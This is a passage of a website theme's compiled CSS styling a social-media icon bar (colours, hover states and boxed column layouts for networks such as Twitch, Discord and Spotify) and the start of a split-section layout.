  .socialbar.default a.tiktok {
    background-color: #323131;
    border-color: #323131;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.tiktok:hover {
      background-color: transparent;
      color: #323131;
      border-color: #323131; }
  .socialbar.default.hover-colorize-reverse a.tiktok {
    background-color: transparent;
    color: #323131;
    border-color: #323131;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.tiktok:hover {
      background-color: #323131;
      color: #fff; }
  .socialbar.default.outline a.tiktok {
    background-color: transparent;
    color: #323131; }
    .socialbar.default.outline a.tiktok:hover {
      background-color: #323131;
      color: #fff; }
  .socialbar.default.flat a.tiktok {
    background-color: transparent;
    color: #323131;
    border-color: transparent; }
    .socialbar.default.flat a.tiktok:hover {
      background-color: #323131;
      color: #fff; }
  .socialbar.default.inline a.tiktok {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.tiktok:hover {
      color: #323131; }
      .socialbar.default.inline a.tiktok:hover:before {
        display: none; }
  .socialbar.default a.twitch {
    background-color: #9147ff;
    border-color: #9147ff;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.twitch:hover {
      background-color: transparent;
      color: #9147ff;
      border-color: #9147ff; }
  .socialbar.default.hover-colorize-reverse a.twitch {
    background-color: transparent;
    color: #9147ff;
    border-color: #9147ff;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.twitch:hover {
      background-color: #9147ff;
      color: #fff; }
  .socialbar.default.outline a.twitch {
    background-color: transparent;
    color: #9147ff; }
    .socialbar.default.outline a.twitch:hover {
      background-color: #9147ff;
      color: #fff; }
  .socialbar.default.flat a.twitch {
    background-color: transparent;
    color: #9147ff;
    border-color: transparent; }
    .socialbar.default.flat a.twitch:hover {
      background-color: #9147ff;
      color: #fff; }
  .socialbar.default.inline a.twitch {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.twitch:hover {
      color: #9147ff; }
      .socialbar.default.inline a.twitch:hover:before {
        display: none; }
  .socialbar.default a.mixer {
    background-color: #0270d9;
    border-color: #0270d9;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.mixer:hover {
      background-color: transparent;
      color: #0270d9;
      border-color: #0270d9; }
  .socialbar.default.hover-colorize-reverse a.mixer {
    background-color: transparent;
    color: #0270d9;
    border-color: #0270d9;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.mixer:hover {
      background-color: #0270d9;
      color: #fff; }
  .socialbar.default.outline a.mixer {
    background-color: transparent;
    color: #0270d9; }
    .socialbar.default.outline a.mixer:hover {
      background-color: #0270d9;
      color: #fff; }
  .socialbar.default.flat a.mixer {
    background-color: transparent;
    color: #0270d9;
    border-color: transparent; }
    .socialbar.default.flat a.mixer:hover {
      background-color: #0270d9;
      color: #fff; }
  .socialbar.default.inline a.mixer {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.mixer:hover {
      color: #0270d9; }
      .socialbar.default.inline a.mixer:hover:before {
        display: none; }
  .socialbar.default a.telegram {
    background-color: #0088cc;
    border-color: #0088cc;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.telegram:hover {
      background-color: transparent;
      color: #0088cc;
      border-color: #0088cc; }
  .socialbar.default.hover-colorize-reverse a.telegram {
    background-color: transparent;
    color: #0088cc;
    border-color: #0088cc;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.telegram:hover {
      background-color: #0088cc;
      color: #fff; }
  .socialbar.default.outline a.telegram {
    background-color: transparent;
    color: #0088cc; }
    .socialbar.default.outline a.telegram:hover {
      background-color: #0088cc;
      color: #fff; }
  .socialbar.default.flat a.telegram {
    background-color: transparent;
    color: #0088cc;
    border-color: transparent; }
    .socialbar.default.flat a.telegram:hover {
      background-color: #0088cc;
      color: #fff; }
  .socialbar.default.inline a.telegram {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.telegram:hover {
      color: #0088cc; }
      .socialbar.default.inline a.telegram:hover:before {
        display: none; }
  .socialbar.default a.soundcloud {
    background-color: #FD561F;
    border-color: #FD561F;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.soundcloud:hover {
      background-color: transparent;
      color: #FD561F;
      border-color: #FD561F; }
  .socialbar.default.hover-colorize-reverse a.soundcloud {
    background-color: transparent;
    color: #FD561F;
    border-color: #FD561F;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.soundcloud:hover {
      background-color: #FD561F;
      color: #fff; }
  .socialbar.default.outline a.soundcloud {
    background-color: transparent;
    color: #FD561F; }
    .socialbar.default.outline a.soundcloud:hover {
      background-color: #FD561F;
      color: #fff; }
  .socialbar.default.flat a.soundcloud {
    background-color: transparent;
    color: #FD561F;
    border-color: transparent; }
    .socialbar.default.flat a.soundcloud:hover {
      background-color: #FD561F;
      color: #fff; }
  .socialbar.default.inline a.soundcloud {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.soundcloud:hover {
      color: #FD561F; }
      .socialbar.default.inline a.soundcloud:hover:before {
        display: none; }
  .socialbar.default a.spotify {
    background-color: #1ED760;
    border-color: #1ED760;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.spotify:hover {
      background-color: transparent;
      color: #1ED760;
      border-color: #1ED760; }
  .socialbar.default.hover-colorize-reverse a.spotify {
    background-color: transparent;
    color: #1ED760;
    border-color: #1ED760;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.spotify:hover {
      background-color: #1ED760;
      color: #fff; }
  .socialbar.default.outline a.spotify {
    background-color: transparent;
    color: #1ED760; }
    .socialbar.default.outline a.spotify:hover {
      background-color: #1ED760;
      color: #fff; }
  .socialbar.default.flat a.spotify {
    background-color: transparent;
    color: #1ED760;
    border-color: transparent; }
    .socialbar.default.flat a.spotify:hover {
      background-color: #1ED760;
      color: #fff; }
  .socialbar.default.inline a.spotify {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.spotify:hover {
      color: #1ED760; }
      .socialbar.default.inline a.spotify:hover:before {
        display: none; }
  .socialbar.default a.teamspeak {
    background-color: #1c82cc;
    border-color: #1c82cc;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.teamspeak:hover {
      background-color: transparent;
      color: #1c82cc;
      border-color: #1c82cc; }
  .socialbar.default.hover-colorize-reverse a.teamspeak {
    background-color: transparent;
    color: #1c82cc;
    border-color: #1c82cc;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.teamspeak:hover {
      background-color: #1c82cc;
      color: #fff; }
  .socialbar.default.outline a.teamspeak {
    background-color: transparent;
    color: #1c82cc; }
    .socialbar.default.outline a.teamspeak:hover {
      background-color: #1c82cc;
      color: #fff; }
  .socialbar.default.flat a.teamspeak {
    background-color: transparent;
    color: #1c82cc;
    border-color: transparent; }
    .socialbar.default.flat a.teamspeak:hover {
      background-color: #1c82cc;
      color: #fff; }
  .socialbar.default.inline a.teamspeak {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.teamspeak:hover {
      color: #1c82cc; }
      .socialbar.default.inline a.teamspeak:hover:before {
        display: none; }
  .socialbar.default a.discord {
    background-color: #7289da;
    border-color: #7289da;
    border-width: 1px !important;
    color: #fff; }
    .socialbar.default a.discord:hover {
      background-color: transparent;
      color: #7289da;
      border-color: #7289da; }
  .socialbar.default.hover-colorize-reverse a.discord {
    background-color: transparent;
    color: #7289da;
    border-color: #7289da;
    border-width: 1px !important; }
    .socialbar.default.hover-colorize-reverse a.discord:hover {
      background-color: #7289da;
      color: #fff; }
  .socialbar.default.outline a.discord {
    background-color: transparent;
    color: #7289da; }
    .socialbar.default.outline a.discord:hover {
      background-color: #7289da;
      color: #fff; }
  .socialbar.default.flat a.discord {
    background-color: transparent;
    color: #7289da;
    border-color: transparent; }
    .socialbar.default.flat a.discord:hover {
      background-color: #7289da;
      color: #fff; }
  .socialbar.default.inline a.discord {
    background-color: transparent;
    border-color: transparent;
    color: #17161A; }
    .socialbar.default.inline a.discord:hover {
      color: #7289da; }
      .socialbar.default.inline a.discord:hover:before {
        display: none; }
  .socialbar.hover-default a.white:hover {
    background-color: transparent;
    color: #fff;
    border-color: #fff; }
  .socialbar.hover-default.outline a.white:hover {
    background-color: #fff;
    color: #fff; }
  .socialbar.hover-default.flat a.white:hover {
    background-color: #fff;
    color: #fff; }
  .socialbar.hover-default.inline a.white:hover {
    color: #fff; }
  .socialbar.hover-default.inline a.white:before {
    background-color: #fff; }
  .socialbar.hover-default a.facebook:hover {
    background-color: transparent;
    color: #217CEF;
    border-color: #217CEF; }
  .socialbar.hover-default.outline a.facebook:hover {
    background-color: #217CEF;
    color: #fff; }
  .socialbar.hover-default.flat a.facebook:hover {
    background-color: #217CEF;
    color: #fff; }
  .socialbar.hover-default.inline a.facebook:hover {
    color: #217CEF; }
  .socialbar.hover-default.inline a.facebook:before {
    background-color: #217CEF; }
  .socialbar.hover-default a.twitter:hover {
    background-color: transparent;
    color: #2AA3EF;
    border-color: #2AA3EF; }
  .socialbar.hover-default.outline a.twitter:hover {
    background-color: #2AA3EF;
    color: #fff; }
  .socialbar.hover-default.flat a.twitter:hover {
    background-color: #2AA3EF;
    color: #fff; }
  .socialbar.hover-default.inline a.twitter:hover {
    color: #2AA3EF; }
  .socialbar.hover-default.inline a.twitter:before {
    background-color: #2AA3EF; }
  .socialbar.hover-default a.pinterest:hover {
    background-color: transparent;
    color: #e8323f;
    border-color: #e8323f; }
  .socialbar.hover-default.outline a.pinterest:hover {
    background-color: #e8323f;
    color: #fff; }
  .socialbar.hover-default.flat a.pinterest:hover {
    background-color: #e8323f;
    color: #fff; }
  .socialbar.hover-default.inline a.pinterest:hover {
    color: #e8323f; }
  .socialbar.hover-default.inline a.pinterest:before {
    background-color: #e8323f; }
  .socialbar.hover-default a.linkedin:hover {
    background-color: transparent;
    color: #4477ab;
    border-color: #4477ab; }
  .socialbar.hover-default.outline a.linkedin:hover {
    background-color: #4477ab;
    color: #fff; }
  .socialbar.hover-default.flat a.linkedin:hover {
    background-color: #4477ab;
    color: #fff; }
  .socialbar.hover-default.inline a.linkedin:hover {
    color: #4477ab; }
  .socialbar.hover-default.inline a.linkedin:before {
    background-color: #4477ab; }
  .socialbar.hover-default a.dribbble:hover {
    background-color: transparent;
    color: #fd629e;
    border-color: #fd629e; }
  .socialbar.hover-default.outline a.dribbble:hover {
    background-color: #fd629e;
    color: #fff; }
  .socialbar.hover-default.flat a.dribbble:hover {
    background-color: #fd629e;
    color: #fff; }
  .socialbar.hover-default.inline a.dribbble:hover {
    color: #fd629e; }
  .socialbar.hover-default.inline a.dribbble:before {
    background-color: #fd629e; }
  .socialbar.hover-default a.github:hover {
    background-color: transparent;
    color: #24292E;
    border-color: #24292E; }
  .socialbar.hover-default.outline a.github:hover {
    background-color: #24292E;
    color: #fff; }
  .socialbar.hover-default.flat a.github:hover {
    background-color: #24292E;
    color: #fff; }
  .socialbar.hover-default.inline a.github:hover {
    color: #24292E; }
  .socialbar.hover-default.inline a.github:before {
    background-color: #24292E; }
  .socialbar.hover-default a.instagram:hover {
    background-color: transparent;
    color: #383838;
    border-color: #383838; }
  .socialbar.hover-default.outline a.instagram:hover {
    background-color: #383838;
    color: #fff; }
  .socialbar.hover-default.flat a.instagram:hover {
    background-color: #383838;
    color: #fff; }
  .socialbar.hover-default.inline a.instagram:hover {
    color: #383838; }
  .socialbar.hover-default.inline a.instagram:before {
    background-color: #383838; }
  .socialbar.hover-default a.dropbox:hover {
    background-color: transparent;
    color: #187fe7;
    border-color: #187fe7; }
  .socialbar.hover-default.outline a.dropbox:hover {
    background-color: #187fe7;
    color: #fff; }
  .socialbar.hover-default.flat a.dropbox:hover {
    background-color: #187fe7;
    color: #fff; }
  .socialbar.hover-default.inline a.dropbox:hover {
    color: #187fe7; }
  .socialbar.hover-default.inline a.dropbox:before {
    background-color: #187fe7; }
  .socialbar.hover-default a.vk:hover {
    background-color: transparent;
    color: #6083ab;
    border-color: #6083ab; }
  .socialbar.hover-default.outline a.vk:hover {
    background-color: #6083ab;
    color: #fff; }
  .socialbar.hover-default.flat a.vk:hover {
    background-color: #6083ab;
    color: #fff; }
  .socialbar.hover-default.inline a.vk:hover {
    color: #6083ab; }
  .socialbar.hover-default.inline a.vk:before {
    background-color: #6083ab; }
  .socialbar.hover-default a.youtube:hover {
    background-color: transparent;
    color: #f00;
    border-color: #f00; }
  .socialbar.hover-default.outline a.youtube:hover {
    background-color: #f00;
    color: #fff; }
  .socialbar.hover-default.flat a.youtube:hover {
    background-color: #f00;
    color: #fff; }
  .socialbar.hover-default.inline a.youtube:hover {
    color: #f00; }
  .socialbar.hover-default.inline a.youtube:before {
    background-color: #f00; }
  .socialbar.hover-default a.vimeo:hover {
    background-color: transparent;
    color: #1ab8ea;
    border-color: #1ab8ea; }
  .socialbar.hover-default.outline a.vimeo:hover {
    background-color: #1ab8ea;
    color: #fff; }
  .socialbar.hover-default.flat a.vimeo:hover {
    background-color: #1ab8ea;
    color: #fff; }
  .socialbar.hover-default.inline a.vimeo:hover {
    color: #1ab8ea; }
  .socialbar.hover-default.inline a.vimeo:before {
    background-color: #1ab8ea; }
  .socialbar.hover-default a.behance:hover {
    background-color: transparent;
    color: #0056ff;
    border-color: #0056ff; }
  .socialbar.hover-default.outline a.behance:hover {
    background-color: #0056ff;
    color: #fff; }
  .socialbar.hover-default.flat a.behance:hover {
    background-color: #0056ff;
    color: #fff; }
  .socialbar.hover-default.inline a.behance:hover {
    color: #0056ff; }
  .socialbar.hover-default.inline a.behance:before {
    background-color: #0056ff; }
  .socialbar.hover-default a.tumblr:hover {
    background-color: transparent;
    color: #2a445f;
    border-color: #2a445f; }
  .socialbar.hover-default.outline a.tumblr:hover {
    background-color: #2a445f;
    color: #fff; }
  .socialbar.hover-default.flat a.tumblr:hover {
    background-color: #2a445f;
    color: #fff; }
  .socialbar.hover-default.inline a.tumblr:hover {
    color: #2a445f; }
  .socialbar.hover-default.inline a.tumblr:before {
    background-color: #2a445f; }
  .socialbar.hover-default a.flickr:hover {
    background-color: transparent;
    color: #0063db;
    border-color: #0063db; }
  .socialbar.hover-default.outline a.flickr:hover {
    background-color: #0063db;
    color: #fff; }
  .socialbar.hover-default.flat a.flickr:hover {
    background-color: #0063db;
    color: #fff; }
  .socialbar.hover-default.inline a.flickr:hover {
    color: #0063db; }
  .socialbar.hover-default.inline a.flickr:before {
    background-color: #0063db; }
  .socialbar.hover-default a.reddit:hover {
    background-color: transparent;
    color: #ff4501;
    border-color: #ff4501; }
  .socialbar.hover-default.outline a.reddit:hover {
    background-color: #ff4501;
    color: #fff; }
  .socialbar.hover-default.flat a.reddit:hover {
    background-color: #ff4501;
    color: #fff; }
  .socialbar.hover-default.inline a.reddit:hover {
    color: #ff4501; }
  .socialbar.hover-default.inline a.reddit:before {
    background-color: #ff4501; }
  .socialbar.hover-default a.snapchat:hover {
    background-color: transparent;
    color: #e0e410;
    border-color: #e0e410; }
  .socialbar.hover-default.outline a.snapchat:hover {
    background-color: #e0e410;
    color: #fff; }
  .socialbar.hover-default.flat a.snapchat:hover {
    background-color: #e0e410;
    color: #fff; }
  .socialbar.hover-default.inline a.snapchat:hover {
    color: #e0e410; }
  .socialbar.hover-default.inline a.snapchat:before {
    background-color: #e0e410; }
  .socialbar.hover-default a.whatsapp:hover {
    background-color: transparent;
    color: #0ec143;
    border-color: #0ec143; }
  .socialbar.hover-default.outline a.whatsapp:hover {
    background-color: #0ec143;
    color: #fff; }
  .socialbar.hover-default.flat a.whatsapp:hover {
    background-color: #0ec143;
    color: #fff; }
  .socialbar.hover-default.inline a.whatsapp:hover {
    color: #0ec143; }
  .socialbar.hover-default.inline a.whatsapp:before {
    background-color: #0ec143; }
  .socialbar.hover-default a.quora:hover {
    background-color: transparent;
    color: #a82401;
    border-color: #a82401; }
  .socialbar.hover-default.outline a.quora:hover {
    background-color: #a82401;
    color: #fff; }
  .socialbar.hover-default.flat a.quora:hover {
    background-color: #a82401;
    color: #fff; }
  .socialbar.hover-default.inline a.quora:hover {
    color: #a82401; }
  .socialbar.hover-default.inline a.quora:before {
    background-color: #a82401; }
  .socialbar.hover-default a.vine:hover {
    background-color: transparent;
    color: #00be8e;
    border-color: #00be8e; }
  .socialbar.hover-default.outline a.vine:hover {
    background-color: #00be8e;
    color: #fff; }
  .socialbar.hover-default.flat a.vine:hover {
    background-color: #00be8e;
    color: #fff; }
  .socialbar.hover-default.inline a.vine:hover {
    color: #00be8e; }
  .socialbar.hover-default.inline a.vine:before {
    background-color: #00be8e; }
  .socialbar.hover-default a.digg:hover {
    background-color: transparent;
    color: #1c5891;
    border-color: #1c5891; }
  .socialbar.hover-default.outline a.digg:hover {
    background-color: #1c5891;
    color: #fff; }
  .socialbar.hover-default.flat a.digg:hover {
    background-color: #1c5891;
    color: #fff; }
  .socialbar.hover-default.inline a.digg:hover {
    color: #1c5891; }
  .socialbar.hover-default.inline a.digg:before {
    background-color: #1c5891; }
  .socialbar.hover-default a.foursquare:hover {
    background-color: transparent;
    color: #FD4577;
    border-color: #FD4577; }
  .socialbar.hover-default.outline a.foursquare:hover {
    background-color: #FD4577;
    color: #fff; }
  .socialbar.hover-default.flat a.foursquare:hover {
    background-color: #FD4577;
    color: #fff; }
  .socialbar.hover-default.inline a.foursquare:hover {
    color: #FD4577; }
  .socialbar.hover-default.inline a.foursquare:before {
    background-color: #FD4577; }
  .socialbar.hover-default a.tiktok:hover {
    background-color: transparent;
    color: #323131;
    border-color: #323131; }
  .socialbar.hover-default.outline a.tiktok:hover {
    background-color: #323131;
    color: #fff; }
  .socialbar.hover-default.flat a.tiktok:hover {
    background-color: #323131;
    color: #fff; }
  .socialbar.hover-default.inline a.tiktok:hover {
    color: #323131; }
  .socialbar.hover-default.inline a.tiktok:before {
    background-color: #323131; }
  .socialbar.hover-default a.twitch:hover {
    background-color: transparent;
    color: #9147ff;
    border-color: #9147ff; }
  .socialbar.hover-default.outline a.twitch:hover {
    background-color: #9147ff;
    color: #fff; }
  .socialbar.hover-default.flat a.twitch:hover {
    background-color: #9147ff;
    color: #fff; }
  .socialbar.hover-default.inline a.twitch:hover {
    color: #9147ff; }
  .socialbar.hover-default.inline a.twitch:before {
    background-color: #9147ff; }
  .socialbar.hover-default a.mixer:hover {
    background-color: transparent;
    color: #0270d9;
    border-color: #0270d9; }
  .socialbar.hover-default.outline a.mixer:hover {
    background-color: #0270d9;
    color: #fff; }
  .socialbar.hover-default.flat a.mixer:hover {
    background-color: #0270d9;
    color: #fff; }
  .socialbar.hover-default.inline a.mixer:hover {
    color: #0270d9; }
  .socialbar.hover-default.inline a.mixer:before {
    background-color: #0270d9; }
  .socialbar.hover-default a.telegram:hover {
    background-color: transparent;
    color: #0088cc;
    border-color: #0088cc; }
  .socialbar.hover-default.outline a.telegram:hover {
    background-color: #0088cc;
    color: #fff; }
  .socialbar.hover-default.flat a.telegram:hover {
    background-color: #0088cc;
    color: #fff; }
  .socialbar.hover-default.inline a.telegram:hover {
    color: #0088cc; }
  .socialbar.hover-default.inline a.telegram:before {
    background-color: #0088cc; }
  .socialbar.hover-default a.soundcloud:hover {
    background-color: transparent;
    color: #FD561F;
    border-color: #FD561F; }
  .socialbar.hover-default.outline a.soundcloud:hover {
    background-color: #FD561F;
    color: #fff; }
  .socialbar.hover-default.flat a.soundcloud:hover {
    background-color: #FD561F;
    color: #fff; }
  .socialbar.hover-default.inline a.soundcloud:hover {
    color: #FD561F; }
  .socialbar.hover-default.inline a.soundcloud:before {
    background-color: #FD561F; }
  .socialbar.hover-default a.spotify:hover {
    background-color: transparent;
    color: #1ED760;
    border-color: #1ED760; }
  .socialbar.hover-default.outline a.spotify:hover {
    background-color: #1ED760;
    color: #fff; }
  .socialbar.hover-default.flat a.spotify:hover {
    background-color: #1ED760;
    color: #fff; }
  .socialbar.hover-default.inline a.spotify:hover {
    color: #1ED760; }
  .socialbar.hover-default.inline a.spotify:before {
    background-color: #1ED760; }
  .socialbar.hover-default a.teamspeak:hover {
    background-color: transparent;
    color: #1c82cc;
    border-color: #1c82cc; }
  .socialbar.hover-default.outline a.teamspeak:hover {
    background-color: #1c82cc;
    color: #fff; }
  .socialbar.hover-default.flat a.teamspeak:hover {
    background-color: #1c82cc;
    color: #fff; }
  .socialbar.hover-default.inline a.teamspeak:hover {
    color: #1c82cc; }
  .socialbar.hover-default.inline a.teamspeak:before {
    background-color: #1c82cc; }
  .socialbar.hover-default a.discord:hover {
    background-color: transparent;
    color: #7289da;
    border-color: #7289da; }
  .socialbar.hover-default.outline a.discord:hover {
    background-color: #7289da;
    color: #fff; }
  .socialbar.hover-default.flat a.discord:hover {
    background-color: #7289da;
    color: #fff; }
  .socialbar.hover-default.inline a.discord:hover {
    color: #7289da; }
  .socialbar.hover-default.inline a.discord:before {
    background-color: #7289da; }
  .socialbar.brand a {
    background-color: #d90a2c;
    border-color: #d90a2c; }
    .socialbar.brand a:hover {
      background-color: transparent;
      color: #d90a2c; }
  .socialbar.brand.outline a {
    background-color: transparent;
    color: #d90a2c; }
    .socialbar.brand.outline a:hover {
      background-color: #d90a2c;
      color: #fff; }
  .socialbar.brand.flat a {
    background-color: transparent;
    color: #d90a2c;
    border-color: transparent; }
    .socialbar.brand.flat a:hover {
      background-color: #d90a2c;
      color: #fff; }
  .socialbar.brand.inline a {
    background-color: transparent;
    border-color: transparent; }
    .socialbar.brand.inline a:hover {
      color: #d90a2c; }

.socialbar.boxed {
  margin: 0;
  overflow: hidden; }
  .socialbar.boxed.social-column-1 a {
    width: 100%; }
  .socialbar.boxed.social-column-2 a {
    width: 50%; }
  .socialbar.boxed.social-column-3 a {
    width: 33.333%; }
  .socialbar.boxed.social-column-4 a {
    width: 25%; }
  .socialbar.boxed.social-column-5 a {
    width: 20%; }
  .socialbar.boxed.social-column-6 a {
    width: 16.666%; }
  .socialbar.boxed.social-column-7 a {
    width: 14.285%; }
  .socialbar.boxed.social-column-8 a {
    width: 12.5%; }
  .socialbar.boxed.social-column-9 a {
    width: 11.11%; }
  .socialbar.boxed.social-column-10 a {
    width: 10%; }
  .socialbar.boxed a {
    background-color: transparent;
    color: #232226;
    height: 100px;
    float: left;
    margin: 0;
    border: none;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    line-height: 100px;
    vertical-align: middle;
    position: relative;
    overflow: hidden; }
    .socialbar.boxed a i {
      width: 100%;
      text-align: center;
      position: absolute;
      opacity: 0;
      top: 60%;
      left: 0;
      -webkit-transition: .35s ease-in-out;
      -o-transition: .35s ease-in-out;
      transition: .35s ease-in-out;
      -webkit-transition-property: opacity, top;
      -o-transition-property: opacity, top;
      transition-property: opacity, top; }
    .socialbar.boxed a .social-text {
      font-size: 0.85em;
      position: relative;
      top: 0;
      opacity: 1;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .socialbar.boxed a:hover {
      background-color: rgba(35, 34, 38, 0.03); }
      .socialbar.boxed a:hover i {
        opacity: 1;
        top: 40%; }
      .socialbar.boxed a:hover .social-text {
        opacity: 0;
        top: -30px; }
    .socialbar.boxed a.default a.white {
      background-color: #fff;
      border-color: #fff; }
      .socialbar.boxed a.default a.white:hover {
        background-color: #fff;
        color: #fff; }
    .socialbar.boxed a.default a.facebook {
      background-color: #217CEF;
      border-color: #217CEF; }
      .socialbar.boxed a.default a.facebook:hover {
        background-color: #217CEF;
        color: #fff; }
    .socialbar.boxed a.default a.twitter {
      background-color: #2AA3EF;
      border-color: #2AA3EF; }
      .socialbar.boxed a.default a.twitter:hover {
        background-color: #2AA3EF;
        color: #fff; }
    .socialbar.boxed a.default a.pinterest {
      background-color: #e8323f;
      border-color: #e8323f; }
      .socialbar.boxed a.default a.pinterest:hover {
        background-color: #e8323f;
        color: #fff; }
    .socialbar.boxed a.default a.linkedin {
      background-color: #4477ab;
      border-color: #4477ab; }
      .socialbar.boxed a.default a.linkedin:hover {
        background-color: #4477ab;
        color: #fff; }
    .socialbar.boxed a.default a.dribbble {
      background-color: #fd629e;
      border-color: #fd629e; }
      .socialbar.boxed a.default a.dribbble:hover {
        background-color: #fd629e;
        color: #fff; }
    .socialbar.boxed a.default a.github {
      background-color: #24292E;
      border-color: #24292E; }
      .socialbar.boxed a.default a.github:hover {
        background-color: #24292E;
        color: #fff; }
    .socialbar.boxed a.default a.instagram {
      background-color: #383838;
      border-color: #383838; }
      .socialbar.boxed a.default a.instagram:hover {
        background-color: #383838;
        color: #fff; }
    .socialbar.boxed a.default a.dropbox {
      background-color: #187fe7;
      border-color: #187fe7; }
      .socialbar.boxed a.default a.dropbox:hover {
        background-color: #187fe7;
        color: #fff; }
    .socialbar.boxed a.default a.vk {
      background-color: #6083ab;
      border-color: #6083ab; }
      .socialbar.boxed a.default a.vk:hover {
        background-color: #6083ab;
        color: #fff; }
    .socialbar.boxed a.default a.youtube {
      background-color: #f00;
      border-color: #f00; }
      .socialbar.boxed a.default a.youtube:hover {
        background-color: #f00;
        color: #fff; }
    .socialbar.boxed a.default a.vimeo {
      background-color: #1ab8ea;
      border-color: #1ab8ea; }
      .socialbar.boxed a.default a.vimeo:hover {
        background-color: #1ab8ea;
        color: #fff; }
    .socialbar.boxed a.default a.behance {
      background-color: #0056ff;
      border-color: #0056ff; }
      .socialbar.boxed a.default a.behance:hover {
        background-color: #0056ff;
        color: #fff; }
    .socialbar.boxed a.default a.tumblr {
      background-color: #2a445f;
      border-color: #2a445f; }
      .socialbar.boxed a.default a.tumblr:hover {
        background-color: #2a445f;
        color: #fff; }
    .socialbar.boxed a.default a.flickr {
      background-color: #0063db;
      border-color: #0063db; }
      .socialbar.boxed a.default a.flickr:hover {
        background-color: #0063db;
        color: #fff; }
    .socialbar.boxed a.default a.reddit {
      background-color: #ff4501;
      border-color: #ff4501; }
      .socialbar.boxed a.default a.reddit:hover {
        background-color: #ff4501;
        color: #fff; }
    .socialbar.boxed a.default a.snapchat {
      background-color: #e0e410;
      border-color: #e0e410; }
      .socialbar.boxed a.default a.snapchat:hover {
        background-color: #e0e410;
        color: #fff; }
    .socialbar.boxed a.default a.whatsapp {
      background-color: #0ec143;
      border-color: #0ec143; }
      .socialbar.boxed a.default a.whatsapp:hover {
        background-color: #0ec143;
        color: #fff; }
    .socialbar.boxed a.default a.quora {
      background-color: #a82401;
      border-color: #a82401; }
      .socialbar.boxed a.default a.quora:hover {
        background-color: #a82401;
        color: #fff; }
    .socialbar.boxed a.default a.vine {
      background-color: #00be8e;
      border-color: #00be8e; }
      .socialbar.boxed a.default a.vine:hover {
        background-color: #00be8e;
        color: #fff; }
    .socialbar.boxed a.default a.digg {
      background-color: #1c5891;
      border-color: #1c5891; }
      .socialbar.boxed a.default a.digg:hover {
        background-color: #1c5891;
        color: #fff; }
    .socialbar.boxed a.default a.foursquare {
      background-color: #FD4577;
      border-color: #FD4577; }
      .socialbar.boxed a.default a.foursquare:hover {
        background-color: #FD4577;
        color: #fff; }
    .socialbar.boxed a.default a.tiktok {
      background-color: #323131;
      border-color: #323131; }
      .socialbar.boxed a.default a.tiktok:hover {
        background-color: #323131;
        color: #fff; }
    .socialbar.boxed a.default a.twitch {
      background-color: #9147ff;
      border-color: #9147ff; }
      .socialbar.boxed a.default a.twitch:hover {
        background-color: #9147ff;
        color: #fff; }
    .socialbar.boxed a.default a.mixer {
      background-color: #0270d9;
      border-color: #0270d9; }
      .socialbar.boxed a.default a.mixer:hover {
        background-color: #0270d9;
        color: #fff; }
    .socialbar.boxed a.default a.telegram {
      background-color: #0088cc;
      border-color: #0088cc; }
      .socialbar.boxed a.default a.telegram:hover {
        background-color: #0088cc;
        color: #fff; }
    .socialbar.boxed a.default a.soundcloud {
      background-color: #FD561F;
      border-color: #FD561F; }
      .socialbar.boxed a.default a.soundcloud:hover {
        background-color: #FD561F;
        color: #fff; }
    .socialbar.boxed a.default a.spotify {
      background-color: #1ED760;
      border-color: #1ED760; }
      .socialbar.boxed a.default a.spotify:hover {
        background-color: #1ED760;
        color: #fff; }
    .socialbar.boxed a.default a.teamspeak {
      background-color: #1c82cc;
      border-color: #1c82cc; }
      .socialbar.boxed a.default a.teamspeak:hover {
        background-color: #1c82cc;
        color: #fff; }
    .socialbar.boxed a.default a.discord {
      background-color: #7289da;
      border-color: #7289da; }
      .socialbar.boxed a.default a.discord:hover {
        background-color: #7289da;
        color: #fff; }
  @media screen and (max-width: 768px) {
    .socialbar.boxed {
      clear: both; }
      .socialbar.boxed a {
        height: 60px;
        line-height: 60px;
        font-size: 1.2em; }
        .socialbar.boxed a .social-text {
          display: none; }
        .socialbar.boxed a i {
          opacity: 1;
          position: static; } }

@-webkit-keyframes toTopFromBottom {
  59% {
    -webkit-transform: translateY(-90%);
            transform: translateY(-90%); }
  60% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%); }
  61% {
    opacity: 1; } }

@keyframes toTopFromBottom {
  59% {
    -webkit-transform: translateY(-90%);
            transform: translateY(-90%); }
  60% {
    opacity: 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%); }
  61% {
    opacity: 1; } }

/*--------------------------------------------------------------
## Split Section
--------------------------------------------------------------*/
.split-box {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch; }
  .split-box-container {
    padding: 5%;
    vertical-align: middle;
    overflow: hidden; }
    .split-box-container:after {
      content: '';
